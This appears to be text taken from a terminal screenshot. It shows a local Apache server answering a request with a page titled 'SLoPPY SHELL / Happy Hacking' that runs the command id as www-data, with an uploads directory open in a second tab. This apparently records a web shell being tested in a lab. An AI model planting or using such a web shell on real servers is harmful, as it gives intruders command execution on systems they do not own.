 Tilix: root@ubuntu: /var/www/html
1: root@ubuntu: /var/www/html
< HTTP/1.1 200 OK
< Date: Fri, 12 Mar 2021 20:24:03 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Set-Cookie: Test1=1
< Set-Cookie: checkIn=127.0.0.1
< Access-Control-Allow-Origin: *
< Access-Control-Allow-Credentials: true
< Vary: Accept-Encoding
< Content-Length: 907
< Content-Type: text/html; charset=UTF-8
<
SLoPPY SHELL
Happy Hacking
Executing: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 127.0.0.1 left intact
root@ubuntu:/var/www/html#
2: root@ubuntu: /var/www/html/uploads
root@ubuntu:/var/www/html/uploads#